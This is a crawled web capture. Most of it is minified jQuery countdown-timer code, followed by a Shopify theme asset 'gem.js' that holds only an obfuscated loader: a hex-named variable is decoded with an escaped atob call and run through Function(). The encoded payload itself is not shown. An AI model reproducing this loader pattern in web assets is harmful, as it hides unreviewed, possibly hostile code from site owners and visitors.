o=!1,r=0,i=t.options.significant,a=e.extend({},t._show),s=0;s<=6;s++)o|="?"==t._show[s]&&t._periods[s]>0,a[s]="?"!=t._show[s]||o?t._show[s]:null,r+=a[s]?1:0,i-=t._periods[s]>0?1:0;for(var l=[!1,!1,!1,!1,!1,!1,!1],s=6;s>=0;s--)t._show[s]&&(t._periods[s]?l[s]=!0:(l[s]=i>0,i--));var u=t.options.compact?t.options.compactLabels:t.options.labels,c=t.options.whichLabels||this._normalLabels,d=function(e){var o=t.options["compactLabels"+c(t._periods[e])];return a[e]?n._translateDigits(t,t._periods[e])+(o?o[e]:u[e])+" ":""},f=t.options.padZeroes?2:1,p=function(e){var o=t.options["labels"+c(t._periods[e])];return!t.options.significant&&a[e]||t.options.significant&&l[e]?'<span class="'+n._sectionClass+'"><span class="'+n._amountClass+'">'+n._minDigits(t,t._periods[e],f)+'</span><span class="'+n._periodClass+'">'+(o?o[e]:u[e])+"</span></span>":""};return t.options.layout?this._buildLayout(t,a,t.options.layout,t.options.compact,t.options.significant,l):(t.options.compact?'<span class="'+this._rowClass+" "+this._amountClass+(t._hold?" "+this._holdingClass:"")+'">'+d(0)+d(1)+d(2)+d(3)+(a[4]?this._minDigits(t,t._periods[4],2):"")+(a[5]?(a[4]?t.options.timeSeparator:"")+this._minDigits(t,t._periods[5],2):"")+(a[6]?(a[4]||a[5]?t.options.timeSeparator:"")+this._minDigits(t,t._periods[6],2):""):'<span class="'+this._rowClass+" "+this._showClass+(t.options.significant||r)+(t._hold?" "+this._holdingClass:"")+'">'+p(0)+p(1)+p(2)+p(3)+p(4)+p(5)+p(6))+"</span>"+(t.options.description?'<span class="'+this._rowClass+" "+this._descrClass+'">'+t.options.description+"</span>":"")},_buildLayout:function(t,n,o,r,i,a){for(var s=t.options[r?"compactLabels":"labels"],l=t.options.whichLabels||this._normalLabels,u=function(e){return(t.options[(r?"compactLabels":"labels")+l(t._periods[e])]||s)[e]},c=function(e,n){return t.options.digits[Math.floor(e/n)%10]},d={desc:t.options.description,sep:t.options.timeSeparator,yl:u(0),yn:this._minDigits(t,t._periods[0],1),ynn:this._minDigits(t,t._periods[0],2),ynnn:this._minDigits(t,t._periods[0],3),y1:c(t._periods[0],1),y10:c(t._periods[0],10),y100:c(t._periods[0],100),y1000:c(t._periods[0],1e3),ol:u(1),on:this._minDigits(t,t._periods[1],1),onn:this._minDigits(t,t._periods[1],2),onnn:this._minDigits(t,t._periods[1],3),o1:c(t._periods[1],1),o10:c(t._periods[1],10),o100:c(t._periods[1],100),o1000:c(t._periods[1],1e3),wl:u(2),wn:this._minDigits(t,t._periods[2],1),wnn:this._minDigits(t,t._periods[2],2),wnnn:this._minDigits(t,t._periods[2],3),w1:c(t._periods[2],1),w10:c(t._periods[2],10),w100:c(t._periods[2],100),w1000:c(t._periods[2],1e3),dl:u(3),dn:this._minDigits(t,t._periods[3],1),dnn:this._minDigits(t,t._periods[3],2),dnnn:this._minDigits(t,t._periods[3],3),d1:c(t._periods[3],1),d10:c(t._periods[3],10),d100:c(t._periods[3],100),d1000:c(t._periods[3],1e3),hl:u(4),hn:this._minDigits(t,t._periods[4],1),hnn:this._minDigits(t,t._periods[4],2),hnnn:this._minDigits(t,t._periods[4],3),h1:c(t._periods[4],1),h10:c(t._periods[4],10),h100:c(t._periods[4],100),h1000:c(t._periods[4],1e3),ml:u(5),mn:this._minDigits(t,t._periods[5],1),mnn:this._minDigits(t,t._periods[5],2),mnnn:this._minDigits(t,t._periods[5],3),m1:c(t._periods[5],1),m10:c(t._periods[5],10),m100:c(t._periods[5],100),m1000:c(t._periods[5],1e3),sl:u(6),sn:this._minDigits(t,t._periods[6],1),snn:this._minDigits(t,t._periods[6],2),snnn:this._minDigits(t,t._periods[6],3),s1:c(t._periods[6],1),s10:c(t._periods[6],10),s100:c(t._periods[6],100),s1000:c(t._periods[6],1e3)},f=o,p=0;p<=6;p++){var h="yowdhms".charAt(p),m=new RegExp("\\{"+h+"<\\}([\\s\\S]*)\\{"+h+">\\}","g");f=f.replace(m,!i&&n[p]||i&&a[p]?"$1":"")}return e.each(d,function(e,t){var n=new RegExp("\\{"+e+"\\}","g");f=f.replace(n,t)}),f},_minDigits:function(e,t,n){return t=""+t,t.length>=n?this._translateDigits(e,t):(t="0000000000"+t,this._translateDigits(e,t.substr(t.length-n)))},_translateDigits:function(e,t){return(""+t).replace(/[0-9]/g,function(t){return e.options.digits[t]})},_determineShow:function(e){var t=e.options.format,n=[];return n[0]=t.match("y")?"?":t.match("Y")?"!":null,n[1]=t.match("o")?"?":t.match("O")?"!":null,n[2]=t.match("w")?"?":t.match("W")?"!":null,n[3]=t.match("d")?"?":t.match("D")?"!":null,n[4]=t.match("h")?"?":t.match("H")?"!":null,n[5]=t.match("m")?"?":t.match("M")?"!":null,n[6]=t.match("s")?"?":t.match("S")?"!":null,n},_calculatePeriods:function(e,t,n,o){e._now=o,e._now.setMilliseconds(0);var r=new Date(e._now.getTime());e._since?o.getTime()<e._since.getTime()?e._now=o=r:o=e._since:(r.setTime(e._until.getTime()),o.getTime()>e._until.getTime()&&(e._now=o=r));var i=[0,0,0,0,0,0,0];if(t[0]||t[1]){var a=this._getDaysInMonth(o.getFullYear(),o.getMonth()),s=this._getDaysInMonth(r.getFullYear(),r.getMonth()),l=r.getDate()==o.getDate()||r.getDate()>=Math.min(a,s)&&o.getDate()>=Math.min(a,s),u=function(e){return 60*(60*e.getHours()+e.getMinutes())+e.getSeconds()},c=Math.max(0,12*(r.getFullYear()-o.getFullYear())+r.getMonth()-o.getMonth()+(r.getDate()<o.getDate()&&!l||l&&u(r)<u(o)?-1:0));i[0]=t[0]?Math.floor(c/12):0,i[1]=t[1]?c-12*i[0]:0,o=new Date(o.getTime());var d=o.getDate()==a,f=this._getDaysInMonth(o.getFullYear()+i[0],o.getMonth()+i[1]);o.getDate()>f&&o.setDate(f),o.setFullYear(o.getFullYear()+i[0]),o.setMonth(o.getMonth()+i[1]),d&&o.setDate(f)}var p=Math.floor((r.getTime()-o.getTime())/1e3),h=function(e,n){i[e]=t[e]?Math.floor(p/n):0,p-=i[e]*n};if(h(2,604800),h(3,86400),h(4,3600),h(5,60),h(6,1),p>0&&!e._since)for(var m=[1,12,4.3482,7,24,60,60],g=6,v=1,y=6;y>=0;y--)t[y]&&(i[g]>=v&&(i[g]=0,p=1),p>0&&(i[y]++,p=0,g=y,v=1)),v*=m[y];if(n)for(var y=0;y<=6;y++)n&&i[y]?n--:n||(i[y]=0);return i}})}(jQuery)}});

--- FILE ---
content_type: text/javascript
request_url: https://choicebird.com/cdn/shop/t/15/assets/gem.js?v=50566824759855122501626417067
body_size: 275
content:
let _0x1ba024 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x1ba024))();
